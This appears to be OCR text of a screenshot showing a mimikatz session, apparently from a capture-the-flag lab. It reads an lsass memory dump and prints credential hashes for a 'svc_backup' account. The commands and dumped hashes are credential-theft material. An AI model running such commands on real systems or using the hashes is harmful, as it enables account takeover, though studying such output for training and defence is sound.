 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #18362 Mar  8 2020 18:30:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # sekurlsa::minidump lsass.DMP
Switch to MINIDUMP : 'lsass.DMP'
mimikatz # sekurlsa::LogonPasswords
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 406458 (00000000:000633ba)
Session           : Interactive from 2
User Name         : svc_backup
Domain            : BLACKFIELD
Logon Server      : DC01
Logon Time        : 23-02-2020 23:30:03
SID               : S-1-5-21-4194615774-2175524697-3563712290-1413
msv :
[00000003] Primary
* Username : svc_backup
* Domain   : BLACKFIELD
* NTLM     : 9658d1d1dcd9250115e2205d9f48400d
* SHA1     : 463c13a9a31fc3252c68ba0a44f0221626a33e5c
* DPAPI    : a03cd8e9d30171f3cfe8caad92fef621
tspkg :
wdigest :
* Username : svc_backup
* Domain   : BLACKFIELD
* Password : (null)
kerberos :
* Username : svc_backup
* Domain   : BLACKFIELD.LOCAL
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 365835 (00000000:0005950b)
Session           : Interactive from 2
User Name         : UMFD-2
Domain            : Font Driver Host
Type here to search
ENG
12:05
05-08-2020